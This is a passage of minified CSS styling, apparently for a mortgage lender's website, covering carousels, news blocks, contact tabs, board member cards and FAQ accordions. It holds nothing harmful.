span:after{background:#403836;bottom:0;content:"";height:3px;left:0;position:absolute;transition:all .2s;width:0}.summaryblock-questions li a:after{background:#e9e9e9;bottom:0;content:"";height:1px;left:0;position:absolute;right:0}.summaryblock-questions li a:focus,.summaryblock-questions li a:hover{box-shadow:0 11px 8px -10px rgba(0,0,0,.2),0 -11px 8px -10px rgba(0,0,0,.2)}.summaryblock-questions li a:focus span:after,.summaryblock-questions li a:hover span:after{width:100%}.mortgagescarousel{margin:40px 0;position:relative}@media (min-width:992px){.mortgagescarousel{margin:80px 0}}.mortgagescarousel:after{background-image:url("/public/images/lines/1a_MBS_Stripes_02.svg");background-repeat:no-repeat;bottom:-250px;content:"";display:none;height:300px;left:40%;position:absolute;width:300px;z-index:-1}@media (min-width:992px){.mortgagescarousel:after{display:block}}@media (min-width:1200px){.mortgagescarousel:after{height:350px;left:35%;width:350px}}.mortgagescarousel-nav{display:none}@media (min-width:992px){.mortgagescarousel-nav{display:block;position:absolute;top:30px;width:100%}}.mortgagescarousel-navitem{color:#797573;display:inline-block;font-size:1.2em;font-weight:700;padding:0 25px 0 0;transition:all .2s}.mortgagescarousel-navitem.__active,.mortgagescarousel-navitem:focus,.mortgagescarousel-navitem:hover{color:#ed6502}.mortgagescarousel-image img{height:300px}@media (min-width:992px){.mortgagescarousel-image img{height:600px;-o-object-position:left;object-position:left}}.mortgagescarousel-content{padding:50px 0 0}@media (min-width:992px){.mortgagescarousel-content{padding:100px 0 0}}.mortgagescarousel-title{font-family:LL Brown Light Web;font-size:3.2em;line-height:1.15em;padding:0 0 40px}@media (min-width:992px){.mortgagescarousel-title{font-size:2.8em}}@media (min-width:1200px){.mortgagescarousel-title{font-size:3.2em}}.mortgagescarousel-percentage{color:#ed6502;font-family:LL Brown Light Web;font-size:6.2em;line-height:normal;margin:0 0 40px}@media (min-width:992px){.mortgagescarousel-percentage{font-size:5em}}@media (min-width:1200px){.mortgagescarousel-percentage{font-size:6.2em}}.mortgagescarousel-percentage span{color:#403836;font-size:.2em}.mortgagescarousel-link{display:flex;margin:0 0 40px}.mortgagescarousel-disclaimer{color:#797573;font-size:1.1em}.storiescarousel{padding:40px 0;position:relative}@media (min-width:992px){.storiescarousel{padding:80px 0}.storiescarousel:before{background-image:url("/public/images/lines/1a_MBS_Stripes_03.svg");right:25%;top:50%}.storiescarousel:after,.storiescarousel:before{background-repeat:no-repeat;content:"";height:160px;position:absolute;width:160px}.storiescarousel:after{background-image:url("/public/images/lines/1a_MBS_Stripes_04.svg");bottom:-20px;right:2%;z-index:-1}}.storiescarousel-title{font-family:LL Brown Light Web;font-size:4.1em;line-height:.91em;padding:0 0 50px}@media (min-width:992px){.storiescarousel-title{font-size:3.8em}}@media (min-width:1200px){.storiescarousel-title{font-size:4.1em}}.storiescarousel-content{font-family:LL Brown Light Web;font-size:1.1em;padding:0 0 50px}.storiescarousel-nav a{background:transparent;border:3px solid #eaeaea;color:#ed6502;display:block;margin:0 0 10px}@media (min-width:576px){.storiescarousel-nav a{display:inline-block;margin:0}.storiescarousel-nav a.__prev{border-bottom-right-radius:0;border-top-right-radius:0}.storiescarousel-nav a.__next{border-bottom-left-radius:0;border-top-left-radius:0}}@media (min-width:992px){.storiescarousel-nav a.__next{margin-left:-7px}}.storiescarousel-nav a.__next:after,.storiescarousel-nav a.__next:before,.storiescarousel-nav a:after,.storiescarousel-nav a:before{display:none}.storiescarousel-nav a:focus,.storiescarousel-nav a:hover{background:#ed6502;border:3px solid #ed6502;color:#fff}.storiescarousel-intro{padding:0}@media (min-width:992px){.storiescarousel-intro{padding:100px 0 0}}.storiescarousel-item{display:block}.storiescarousel-item:focus .storiescarousel-link,.storiescarousel-item:hover .storiescarousel-link{background:#ed6502;color:#fff}.storiescarousel-item:focus .storiescarousel-link:after,.storiescarousel-item:focus .storiescarousel-link:before,.storiescarousel-item:hover .storiescarousel-link:after,.storiescarousel-item:hover .storiescarousel-link:before{height:100%;width:100%}.storiescarousel-item:focus .storiescarousel-link:before,.storiescarousel-item:hover .storiescarousel-link:before{border-right-color:#fff;border-top-color:#fff;transition:border-top-color .3s linear,border-right-color .1s linear .1s}.storiescarousel-item:focus .storiescarousel-link:after,.storiescarousel-item:hover .storiescarousel-link:after{border-bottom-color:#fff;border-left-color:#fff;transition:border-bottom-color .3s linear .2s,border-left-color .1s linear .3s}.storiescarousel-contwrap{background:#fff;box-shadow:0 0 20px 8px rgba(0,0,0,.02);margin:15px 0}@media (min-width:992px){.storiescarousel-contwrap{margin:15px 40px}}@media (min-width:1200px){.storiescarousel-contwrap{margin:15px}}@media (min-width:1400px){.storiescarousel-contwrap{margin:15px 40px}}.storiescarousel-image{height:280px}.storiescarousel-text{padding:25px 0}@media (min-width:992px){.storiescarousel-text{padding:50px 10%}}.storiescarousel-info{color:#797573;font-size:1.1em}.storiescarousel-slidertitle{font-family:LL Brown Light Web;font-size:2.5em;line-height:1.15em;padding:25px 0 50px}.newswrap{position:relative}@media (min-width:1200px){.newswrap:before{background-image:url("/public/images/lines/line-2.png");background-repeat:no-repeat;bottom:10%;content:"";height:50%;left:0;position:absolute;width:25%}}.newswrap-container{background:#fff;margin-bottom:20px;padding:40px 0}@media (min-width:992px){.newswrap-container{box-shadow:0 0 10px 0 rgba(0,0,0,.2)}}@media (min-width:1200px){.newswrap-container{background:#fff;margin-left:24%;padding:80px 0;position:relative;width:76%;z-index:1}.newswrap .container{max-width:90%}}.newswrap-title{font-family:LL Brown Light Web;font-size:4.1em;line-height:.91em;padding:0 0 20px}.newswrap-content{display:block;padding:10px 0}@media (min-width:992px){.newswrap-content{border-right:1px solid #e9e9e9;display:flex;flex-direction:column;height:100%;justify-content:space-between;padding:10px 25px 10px 0}.newswrap-content.__last{border-right:1px solid transparent}}.newswrap-content:focus .newswrap-link,.newswrap-content:hover .newswrap-link{color:#403836}.newswrap-content:focus .newswrap-link:before,.newswrap-content:hover .newswrap-link:before{width:100%}.newswrap-content:focus .newswrap-date,.newswrap-content:hover .newswrap-date{color:#ed6502}.newswrap-date{color:#797573;font-size:1.2em;font-weight:"LL Brown Bold Web";font-weight:700;padding:0 0 20px;transition:all .2s}.newswrap-contenttitle{font-family:LL Brown Light Web;font-size:2.1em;line-height:1.35em}.newswrap-link{color:#ed6502;display:inline-block;font-family:LL Brown Bold Web;font-size:19px;font-weight:700;margin:20px 0;position:relative;transition:all .2s;width:-moz-fit-content;width:fit-content}.newswrap-link:before{background:#ed6502;bottom:-5px;content:"";height:2px;left:0;position:absolute;text-align:left;transition:all .2s;width:0}.landingsubpagewrap{margin:40px 0}@media (min-width:992px){.landingsubpagewrap{margin:80px 0}}.landingsubpagewrap-box{border-bottom:1px solid #d8d8d8;display:block;padding:15px 5%;position:relative;width:100%}@media (min-width:992px){.landingsubpagewrap-box{align-items:center;align-self:stretch;border-bottom:0;border-right:1px solid #d8d8d8;display:flex;flex:1;flex-direction:column;justify-content:space-between;padding:50px 3%;text-align:center;width:auto}}@media (min-width:1200px){.landingsubpagewrap-box{padding:50px 5%}}.landingsubpagewrap-box:after{color:#ed6502;content:">";font-size:10px;position:absolute;right:0;top:50%;transform:translateY(-50%)}@media (min-width:992px){.landingsubpagewrap-box:after{display:none}}.landingsubpagewrap-box:last-child{border-right:0}@media (min-width:992px){.landingsubpagewrap-row{align-content:stretch;align-items:stretch;border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;justify-content:space-between}}.landingsubpagewrap .container .landingsubpagewrap-row:last-child{border-bottom:0}.box-icon{left:0;position:absolute;top:50%;transform:translateY(-50%);width:50px}@media (min-width:992px){.box-icon{display:block;height:60px;left:auto;margin:0 0 10px;position:relative;top:auto;transform:none;width:auto}}.box-icon:before{color:#ed6502;content:"";font-size:25px}@media (min-width:992px){.box-icon:before{font-size:50px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}}.box-icon.__homeicon:before{content:"H"}.box-icon.__editicon:before{content:"e"}.box-icon.__buytoleticon:before{content:"\e937"}.box-icon.__laddericon:before{content:"\e938"}.box-icon.__existingcustomericon:before{content:'"'}.box-icon.__switchicon:before{content:"R"}.box-icon.__moneyicon:before{content:"\e939"}.box-icon.__briefcaseicon:before{content:"\e93a"}.box-icon.__charticon:before{content:"o"}.box-icon.__boxicon:before{content:"\e93d"}.box-icon.__keyicon:before{content:"\e93e"}.box-icon.__treeicon:before{content:"\e93f"}.box-icon.__vanicon:before{content:"\e940"}.box-title{color:#403836;display:block;font-size:1.2em;padding:0 10px 0 30px}@media (min-width:992px){.box-title{font-size:1.5em;margin:0 0 20px;padding:0}}.box-link{display:none}@media (min-width:992px){.box-link{display:flex;justify-content:center;min-width:220px}}.box-link:focus,.box-link:hover{border:3px solid #fff}.featureblock{padding:40px 0}.featureblock.__subpage{padding:40px 0 80px}.featureblock-image img{height:250px;margin:0 0 20px}@media (min-width:992px){.featureblock-image img{height:450px;margin:0}}.featureblock-title{font-size:2.7em;line-height:1.18em}.featureblock-text,.featureblock-title{font-family:LL Brown Light Web;margin:0 0 20px}.featureblock-text{font-size:1.1em}.featureblock-link{margin:10px 0 0}.featureblock.__intermediaries{padding:40px 0 80px}@media (min-width:1200px){.featureblock.__intermediaries .container{max-width:1800px}}.wysiwygblock.__subpage .wysiwygblock-content{border-left:0}@media (min-width:992px){.wysiwygblock.__subpage .wysiwygblock-content{border-right:2px solid #d8d8d8}}.wysiwygblock.__leftalign .wysiwygblock-content{border-right:0}@media (min-width:992px){.wysiwygblock.__leftalign .wysiwygblock-content{border-left:2px solid #d8d8d8}}.wysiwygblock.__noborder .wysiwygblock-content{border:0}.wysiwygblock.__text{margin:50px 0}.wysiwygblock-title{font-family:LL Brown Light Web;font-size:2.6em;line-height:1.24em;margin:0 0 20px}.wysiwygblock-title.__checked{margin:0 0 40px;padding:0 0 0 100px;position:relative}.wysiwygblock-title.__checked:before{background:#f0f0f0;border-radius:100px;content:"";height:66px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:66px}.wysiwygblock-title.__checked:after{color:#ed6502;content:"/";font-size:30px;left:19px;position:absolute;top:50%;transform:translateY(-50%)}.wysiwygblock-subtitle{color:#403836;font-family:LL Brown Light Web;font-size:2.7em}.wysiwygblock-intro{color:#ed6502;font-family:LL Brown Light Web;font-size:1.6em;line-height:1.31em;padding:0 0 20px}.wysiwygblock-intro a{color:#ed6502}@media (min-width:992px){.wysiwygblock-content{border-left:2px solid #d8d8d8;padding:0 10%}}@media (min-width:1200px){.wysiwygblock-content{padding:0 5%}}@media (min-width:1400px){.wysiwygblock-content{padding:0 10%}}.wysiwygblock-sidebuttons{border-bottom:2px solid #d8d8d8;display:block;padding:20px 0}@media (min-width:992px){.wysiwygblock-sidebuttons{padding:20px}}.submit_wrap .wysiwygblock-sidebuttons .__back,.submit_wrap .wysiwygblock-sidebuttons .__find,.submit_wrap .wysiwygblock-sidebuttons .__next,.wysiwygblock-sidebuttons .button,.wysiwygblock-sidebuttons .submit_wrap .__back,.wysiwygblock-sidebuttons .submit_wrap .__find,.wysiwygblock-sidebuttons .submit_wrap .__next{margin:0 0 20px;padding:19px;width:100%}.wysiwygblock-contact{padding:30px 0}@media (min-width:992px){.wysiwygblock-contact{padding:30px}}.wysiwygblock-contacttitle{font-family:LL Brown Bold Web;font-size:1.3em}.wysiwygblock-contacttel{margin:10px 0}.wysiwygblock-contactsub{font-size:1.1em}.wysiwygblock-contactno{font-family:LL Brown Light Web}.sidemenu-menu{margin:0 0 20px}@media (min-width:992px){.sidemenu-menu{margin:0}}.sidemenu-menu li{display:none}.sidemenu-menu li.__current{border:1px solid #cacaca;display:block}@media (min-width:992px){.sidemenu-menu li.__current{border:none}}.sidemenu-menu li.__current .sidemenu-toggle{bottom:0;position:absolute;right:0;top:0;width:50px}@media (min-width:992px){.sidemenu-menu li.__current .sidemenu-toggle{display:none}}.sidemenu-menu li.__current .sidemenu-toggle:before{color:#ed6502;content:"v";font-size:10px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all .2s}.sidemenu-menu li.__current .sidemenu-toggle.__active:before{content:"^"}@media (min-width:992px){.sidemenu-menu li{display:block}}.sidemenu-menu li a{display:block;font-size:1.2em;padding:18px 10px;position:relative;transition:all .2s}@media (min-width:992px){.sidemenu-menu li a{font-size:1em}}.sidemenu-menu li a:after{content:"";position:absolute}@media (min-width:992px){.sidemenu-menu li a:after{background:#ed6502;height:0;right:0;top:0;transition:all .2s;width:3px}}.sidemenu-menu li a.__active{background-image:none}@media (min-width:992px){.sidemenu-menu li a.__active{background-image:linear-gradient(90deg,#fff,#e9e9e9)}.sidemenu-menu li a.__active:after{height:100%}}.sidemenu-menu li a:focus:after,.sidemenu-menu li a:hover:after{height:100%}.bloglistwrap{overflow:hidden}.bloglistwrap-feature{padding:40px 0;position:relative}@media (min-width:1200px){.bloglistwrap-feature{padding:80px 0}.bloglistwrap-feature:before{background-image:url("/public/images/lines/1a_MBS_Stripes_05.svg");background-repeat:no-repeat;content:"";height:100%;left:-15%;position:absolute;top:30%;width:500px;z-index:-1}}.bloglistwrap-filter{padding:0 0 25px}@media (min-width:992px){.bloglistwrap-filter{padding:0 0 50px}}.bloglistwrap-storyblock{padding:0 0 80px}.feature-image{height:250px;width:100%}@media (min-width:992px){.feature-image{height:400px}}.feature-date{color:#797573;font-size:1.3em;margin:20px 0 0}@media (min-width:992px){.feature-date{font-size:1.5em;margin:0}}.feature-title{font-family:LL Brown Light Web;font-size:3em;line-height:1.15em;margin:25px 0}@media (min-width:992px){.feature-title{font-size:3.5em}}@media (min-width:1200px){.feature-title{font-size:4.1em}}.filter-wrap{background:#fff;box-shadow:0 0 20px 20px rgba(0,0,0,.05);position:relative}@media (min-width:1200px){.filter-wrap:after{background-image:url("/images/lines/1a_MBS_Stripes_05.svg");background-repeat:no-repeat;content:"";height:200%;position:absolute;right:-30%;top:20px;transform:scaleY(-1);translate:0,-100;width:500px;z-index:-1}}.filter-wrap ul{text-align:center}.filter-wrap ul li{display:block}@media (min-width:992px){.filter-wrap ul li{display:inline-block}}.filter-wrap ul li:last-child a:before{display:none}.filter-wrap ul li a{display:block;font-family:LL Brown Light Web;font-size:1.3em;padding:10px 15px;position:relative}@media (min-width:992px){.filter-wrap ul li a{font-size:1em;padding:43px 30px}}@media (min-width:1400px){.filter-wrap ul li a{padding:43px 35px}}@media (min-width:1600px){.filter-wrap ul li a{font-size:1.3em;padding:43px 85px}}.filter-wrap ul li a.__active{font-family:LL Brown Regular Web}.filter-wrap ul li a.__active:after{width:100%}.filter-wrap ul li a:before{background:#e9e9e9;bottom:25px;content:"";display:none;position:absolute;right:0;top:25px;width:1px}@media (min-width:992px){.filter-wrap ul li a:before{display:block}}.filter-wrap ul li a:after{background:#ed6502;bottom:-4px;content:"";height:4px;left:0;position:absolute;transition:all .2s;width:0}.filter-wrap ul li a:focus,.filter-wrap ul li a:hover{color:#ed6502}.filter-wrap ul li a:focus:after,.filter-wrap ul li a:hover:after{width:100%}.storyblock-row{padding:15px 0}@media (min-width:992px){.storyblock-row{border-bottom:1px solid #cacaca;padding:30px 0}}.storyblock-row:last-child{border-bottom:0}.storyblock-row .row>div:last-child>.storyblock-block:before{display:none}.storyblock-block{border-bottom:1px solid #cacaca;display:block;padding:30px 0;position:relative}@media (min-width:992px){.storyblock-block{border-bottom:none;padding:30px 50px}}.storyblock-block:before{background:#cacaca;bottom:0;content:"";display:none;position:absolute;right:0;top:0;width:1px}@media (min-width:992px){.storyblock-block:before{display:block}}.storyblock-block:focus .block-link,.storyblock-block:hover .block-link{color:#403836}.storyblock-block:focus .block-link:before,.storyblock-block:hover .block-link:before{width:100%}.storyblock-block:focus .block-date,.storyblock-block:hover .block-date{color:#ed6502}.block-date{color:#797573;font-size:18px}.block-title{font-family:LL Brown Light Web;font-size:2.1em;line-height:1.35em;margin:20px 0}.block-link{color:#ed6502;display:inline-block;font-family:LL Brown Bold Web;font-size:19px;font-weight:700;margin:30px 0 0;position:relative}.block-link:before{background:#f58220;bottom:-5px;content:"";height:2px;left:0;position:absolute;text-align:left;transition:all .2s;width:0}.loadmoreblock{text-align:center}.loadmoreblock-link{border:3px solid #ed6502;border-bottom:0;border-radius:68px;border-bottom-left-radius:0;border-bottom-right-radius:0;display:block;font-family:LL Brown Bold Web;font-size:18px;font-weight:700;height:80px;line-height:80px;transition:all .2s;width:100%}.loadmoreblock-link:focus,.loadmoreblock-link:hover{background:#ed6502;color:#fff}.newsdetailwrap{overflow:hidden}@media (min-width:992px){.newsdetailwrap{padding:50px 0}}.newsdetailwrap-wysiwygblock{padding:25px 0;position:relative}@media (min-width:992px){.newsdetailwrap-wysiwygblock{box-shadow:0 0 20px 20px rgba(0,0,0,.05);padding:50px 0 100px}.newsdetailwrap-wysiwygblock:before{background:linear-gradient(180deg,#fff 0,#fff 1%,#fff 19%,#fff 30%,#fff 33%,hsla(0,0%,100%,.76) 47%,hsla(0,0%,100%,.54) 60%,hsla(0,0%,100%,.52) 61%,hsla(0,0%,100%,.23) 80%,hsla(0,0%,100%,.21) 81%,hsla(0,0%,100%,0));content:"";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#00ffffff",GradientType=0);height:200px;left:-50px;position:absolute;right:-50px;top:-50px}}.newsdetailwrap-date{color:#797573;font-size:1.5em}.newsdetailwrap-title{font-family:LL Brown Light Web;font-size:3.5em;line-height:1.18em;margin:30px 0}.newsdetailwrap-intro{color:#ed6502;font-family:LL Brown Light Web;font-size:2.1em;line-height:1.33em;margin:0 0 50px}.newsdetailwrap-image{height:250px;margin:0 0 50px}@media (min-width:992px){.newsdetailwrap-image{height:500px}}.relatedstoriesblock{padding:40px 0}@media (min-width:992px){.relatedstoriesblock{padding:80px 0}}.relatedstoriesblock-title{font-family:LL Brown Light Web;font-size:3em;line-height:.91em;padding:0 0 20px}@media (min-width:992px){.relatedstoriesblock-title{font-size:4.1em}.relatedstoriesblock .storyblock-row .row div:first-child .storyblock-block{padding:30px 50px 30px 0}.relatedstoriesblock .storyblock-row .row div:last-child .storyblock-block{padding:30px 0 30px 50px}}.relatedstoriesblock .storyblock-block:before{background:#e9e9e9}@media (min-width:992px){.relatedstoriesblock .storyblock-block{min-height:370px}}.contactwrap-tabs{background:#fff;box-shadow:0 0 20px 20px rgba(0,0,0,.05);margin:-50px 0 0;text-align:center}.contactwrap-tab{display:block;font-family:LL Brown Light Web;font-size:1.3em;position:relative}.contactwrap-tab.__active{font-family:LL Brown Regular Web}.contactwrap-tab.__active span:after{width:100%}.contactwrap-tab span{display:inline-block;padding:30px 0;position:relative}.contactwrap-tab span:after{background:#ed6502;bottom:-4px;content:"";height:4px;left:0;position:absolute;transition:all .2s;width:0}.contactwrap-tab:before{background:#e9e9e9;bottom:25px;content:"";position:absolute;right:0;top:25px;width:1px}.contactwrap-tab:focus span:after,.contactwrap-tab:hover span:after{width:100%}.contactwrap-content{margin:20px 0}@media (min-width:992px){.contactwrap-content{margin:50px 0}.contactwrap-content .contactwrap-panel .row div:first-child .contactwrap-block{padding:10px 50px 10px 0}}.contactwrap-content .contactwrap-panel .row div:last-child .contactwrap-block{border-right:0}@media (min-width:992px){.contactwrap-content .contactwrap-panel .row div:last-child .contactwrap-block{padding:10px 0 10px 50px}.contactwrap-block{border-right:1px solid #e9e9e9;padding:10px 50px}}.contactwrap-blocktitle{font-family:LL Brown Light Web;font-size:2em;line-height:1.73em;margin:0 0 20px}@media (min-width:1400px){.contactwrap-blocktitle{font-size:2.7em}}.contactwrap-contact-title{color:#403836;display:block;font-family:LL Brown Regular Web;font-size:16px}.contactwrap-contact-detail{color:#ed6502;font-family:LL Brown Light Web;font-size:24px;margin:0 0 20px}.contactwrap-title{font-size:3.1em;line-height:1.18em}.contactwrap-subtitle,.contactwrap-title{font-family:LL Brown Light Web;margin:0 0 15px}.contactwrap-subtitle{color:#ed6502;font-size:24px;line-height:1.33em}.contactwrap-panel{display:none;padding:25px 0 50px}@media (min-width:992px){.contactwrap-panel{padding:50px 0 100px}}.contactwrap-panel.__active{display:block}.contactwrap-contactblock{padding:0 0 40px}@media (min-width:992px){.contactwrap-contactblock{padding:0 0 80px}}.contactwrap-searchbar{margin:0 0 40px}.contactwrap-searchbar .searchbar{display:block}.contactwrap-searchbar form .field_wrap .input_wrap{position:relative}.contactwrap-searchbar form .field_wrap .input_wrap svg{display:none;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:992px){.contactwrap-searchbar form .field_wrap .input_wrap svg{display:block}}.contactwrap-searchbar form .field_wrap .input_wrap .button-outline{stroke-dasharray:800;stroke-dashoffset:800;fill:#f0f0f0;stroke:#f0f0f0;stroke-width:3px;height:calc(100% - 3px);transition:all .8s ease-out 0s;width:calc(100% - 3px)}.contactwrap-searchbar form .field_wrap .input_wrap input{background:#f0f0f0;border:3px solid transparent;border-radius:31px;padding:10px 50px 10px 20px;position:relative;transition:all .2s;z-index:3}@media (min-width:992px){.contactwrap-searchbar form .field_wrap .input_wrap input{background:transparent;max-width:180px}}.contactwrap-searchbar form .field_wrap .input_wrap input::-moz-placeholder{color:#403836;font-size:14px;-moz-transition:all .2s;transition:all .2s}.contactwrap-searchbar form .field_wrap .input_wrap input::placeholder{color:#403836;font-size:14px;transition:all .2s}.contactwrap-searchbar form .field_wrap .input_wrap input:focus{outline:0}.contactwrap-searchbar form .field_wrap .input_wrap input:focus::-moz-placeholder{opacity:0}.contactwrap-searchbar form .field_wrap .input_wrap input:focus::placeholder{opacity:0}@media (min-width:992px){.contactwrap-searchbar form .field_wrap .input_wrap input:focus,.contactwrap-searchbar form .field_wrap .input_wrap input:hover{background:transparent}}.contactwrap-searchbar form .field_wrap .input_wrap:focus,.contactwrap-searchbar form .field_wrap .input_wrap:hover{color:#f0f0f0}.contactwrap-searchbar form .field_wrap .input_wrap:focus .button-outline,.contactwrap-searchbar form .field_wrap .input_wrap:hover .button-outline{stroke-dasharray:800;stroke-dashoffset:0;fill:#fff}.contactwrap-searchbar form .submit_wrap button{align-items:center;background:transparent;color:#ed6502;cursor:pointer;display:flex;height:25px;justify-content:center;position:absolute;right:20px;top:50%;transform:translateY(-50%);width:25px;z-index:4}.contactwrap-searchbar form .submit_wrap button:before{color:#ed6502;content:"%";font-size:14px;transition:all .2s}.contactwrap-searchbar form .submit_wrap button:focus{outline:0}.contactwrap-searchbar form .submit_wrap button:hover:before{font-size:18px}.contactwrap-minititle{font-size:1.1em;padding:10px 0}.contactwrap-sidemenu{margin:0 0 20px}@media (min-width:992px){.contactwrap-sidemenu{margin:0}}.contactwrap-sidemenu ul li a{border-bottom:1px solid hsla(0,0%,79%,.3);display:block;font-family:LL Brown Light Web;font-size:1.1em;padding:15px 0;position:relative}.contactwrap-sidemenu ul li a:before{background:#f58220;width:0}.contactwrap-sidemenu ul li a:after,.contactwrap-sidemenu ul li a:before{bottom:0;content:"";height:2px;left:0;position:absolute;transition:all .2s}.contactwrap-sidemenu ul li a:after{background:hsla(0,0%,79%,.4);width:100%}.contactwrap-sidemenu ul li a.__active{font-family:LL Brown Regular Web}.contactwrap-sidemenu ul li a.__active:before,.contactwrap-sidemenu ul li a:focus:before,.contactwrap-sidemenu ul li a:hover:before{width:100%}.contactwrap-sidemenu ul li a:focus:after,.contactwrap-sidemenu ul li a:hover:after{width:0}.contactwrap-row{padding:20px 0}.contactwrap-address,.contactwrap-openinghours{font-family:LL Brown Light Web}.documentcontent-pdf{border-bottom:1px solid #cacaca;display:block;margin:0 0 20px;padding:20px;position:relative}@media (min-width:992px){.documentcontent-pdf{display:flex;flex-direction:row;flex-wrap:nowrap;margin:0}}.documentcontent-pdf:before{color:#ed6502;content:"\e93b";display:block;font-size:40px}@media (min-width:992px){.documentcontent-pdf:before{left:20px;position:absolute;top:50%}}.documentcontent-pdf .pdf-text{display:block;margin:40px 0 20px}@media (min-width:992px){.documentcontent-pdf .pdf-text{flex-grow:2;margin:0;padding:0 0 0 60px}}.documentcontent-pdf .pdf-detail{display:block;position:relative}@media (min-width:992px){.documentcontent-pdf .pdf-detail{flex-grow:1;padding:0 0 0 40px}.documentcontent-pdf .pdf-detail:before{background:#ed6502;bottom:0;content:"";left:0;position:absolute;top:0;width:2px}.documentcontent-pdf .pdf-detail:after{background:#ed6502;bottom:-20px;content:"";position:absolute;right:-20px;top:-20px;transition:all .2s;width:0;z-index:-5}}.documentcontent-pdf .pdf-title{display:block;font-size:1.3em}.documentcontent-pdf .pdf-company{display:block;font-family:LL Brown Light Web;font-size:1em}.documentcontent-pdf .pdf-download{margin:-5px 0 0}.documentcontent-pdf .pdf-size{color:#403836;display:block;font-family:LL Brown Light Web;font-size:1.5em}.documentcontent-pdf .pdf-download{color:#ed6502;display:block;font-size:19px;font-weight:"LL Brown Bold Web";font-weight:700}@media (min-width:992px){.documentcontent-pdf:focus .pdf-download,.documentcontent-pdf:focus .pdf-size,.documentcontent-pdf:hover .pdf-download,.documentcontent-pdf:hover .pdf-size{color:#fff}}.documentcontent-pdf:focus .pdf-detail:after,.documentcontent-pdf:hover .pdf-detail:after{width:calc(100% + 20px)}.documentcontent-title{font-size:2.2em;line-height:2.11em}.documentcontent-documentslist{border-top:2px solid #403836;margin:20px 0;padding:20px 0}.documentcontent-documentslist a:last-child{border-bottom:0}.boardwrap{padding:40px 0}@media (min-width:992px){.boardwrap{padding:80px 0}}.boardwrap-person{display:block;margin:0 0 10%;padding:0 0 15px;text-align:center;transition:all .2s;width:100%}@media (min-width:992px){.boardwrap-person{width:90%}}.boardwrap-person:focus,.boardwrap-person:hover{box-shadow:0 0 20px 20px rgba(0,0,0,.05)}.boardwrap-person:focus .person-title,.boardwrap-person:hover .person-title{color:#ed6502}.boardwrap-person:focus .person-image:before,.boardwrap-person:hover .person-image:before{opacity:1}.boardwrap-person:focus .person-image:after,.boardwrap-person:hover .person-image:after{border:2px solid #ed6502;bottom:20px;left:20px;right:20px;top:20px}.boardwrap-person:focus .person-text,.boardwrap-person:hover .person-text{opacity:1}.person-image{position:relative;width:100%}.person-image:before{background-color:rgba(0,0,0,.5);opacity:0}.person-image:after,.person-image:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:all .2s}.person-image:after{border:2px solid transition;border-radius:7px}.person-name{font-size:1.6em;padding:15px 0 5px}.person-title{font-family:LL Brown Light Web;font-size:16px;transition:all .2s}.person-text{color:#fff;font-size:1.25em;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all .2s}.teammember{position:relative}.teammember-image img{height:250px}@media (min-width:992px){.teammember-image img{height:100vh;left:0;position:absolute;top:0;width:50%}}.teammember-text{margin:25px 0}@media (min-width:992px){.teammember-text{height:100vh;margin:0;overflow-y:auto;padding:100px 15% 100px 0}}.teammember-name{font-family:LL Brown Light Web;font-size:4.1em}.teammember-title{color:#ed6502;font-family:LL Brown Light Web;font-size:2.2em;margin:0 0 20px}.teammember .usercontent{margin:0 0 50px}.faqwrap{padding:40px 0}@media (min-width:992px){.faqwrap{padding:80px 0 150px}}.faqwrap-sidemenu{margin:0 0 20px}@media (min-width:992px){.faqwrap-sidemenu{margin:0}}.faqwrap-sidemenu ul li a{display:block;font-family:LL Brown Light Web;font-size:1.1em;padding:15px 0;position:relative}.faqwrap-sidemenu ul li a:before{background:#f58220;width:0}.faqwrap-sidemenu ul li a:after,.faqwrap-sidemenu ul li a:before{bottom:0;content:"";height:2px;left:0;position:absolute;transition:all .2s}.faqwrap-sidemenu ul li a:after{background:hsla(0,0%,79%,.4);width:100%}.faqwrap-sidemenu ul li a.__active:before,.faqwrap-sidemenu ul li a:focus:before,.faqwrap-sidemenu ul li a:hover:before{width:100%}.faqwrap-sidemenu ul li a:focus:after,.faqwrap-sidemenu ul li a:hover:after{width:0}.faqwrap-accordionwrap{margin:40px 0}.faqwrap-accordion{margin:20px 0;transition:all .2s}.faqwrap-accordion.__active .faqwrap-arrow{background:#ed6502}.faqwrap-accordion.__active .faqwrap-arrow:before{opacity:0}.faqwrap-accordion.__active .faqwrap-arrow:after{color:#fff;content:"\e92d"}.faqwrap-accordionhead{border-radius:8px;box-shadow:0 0 20px 20px rgba(0,0,0,.05);display:block;font-size:1.2em;padding:20px 0;position:relative;transition:all .3s;width:100%}.faqwrap-accordionhead .faqwrap-q{border-radius:8px;border-bottom-left-radius:0;border-top-left-radius:0;bottom:0;left:0;position:absolute;top:0;transition:all .2s;width:50px}.faqwrap-accordionhead .faqwrap-q:before{color:#ed6502;content:"Q";font-family:LL Brown Light Web;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.faqwrap-accordionhead .faqwrap-q:after{background:#cacaca;bottom:20px;content:"";position:absolute;right:0;top:20px;transition:all .2s;width:1px}.faqwrap-accordionhead .faqwrap-arrow{border-radius:8px;border-bottom-left-radius:0;border-top-left-radius:0;bottom:0;position:absolute;right:0;top:0;transition:all .2s;width:50px}.faqwrap-accordionhead .faqwrap-arrow:before{background:#cacaca;bottom:20px;content:"";position:absolute;right:50px;top:20px;transition:all .2s;width:1px}.faqwrap-accordionhead .faqwrap-arrow:after{color:#ed6502;content:"\e92a";font-size:16px;left:inherit;right:10px;transform:all .3s}.faqwrap-accordionhead .faqwrap-title{display:inline-block;margin:0 75px}.faqwrap-accordioncontent{display:none;font-family:LL Brown Light Web;font-size:1.1em;padding:20px 0 20px 25%;position:relative;width:75%}@media (min-width:576px){.faqwrap-accordioncontent{padding:20px 0 20px 15%;width:85%}}@media (min-width:768px){.faqwrap-accordioncontent{padding:20px 0 20px 60px;width:90%}}.faqwrap-accordioncontent:after{background:#cacaca;bottom:0;content:"";left:50px;position:absolute;top:20px;width:1px}.faqwrap-accordioncontent .faqwrap-a{color:#ed6502;font-family:LL Brown Light Web;left:2px;margin:0 20px;padding:0 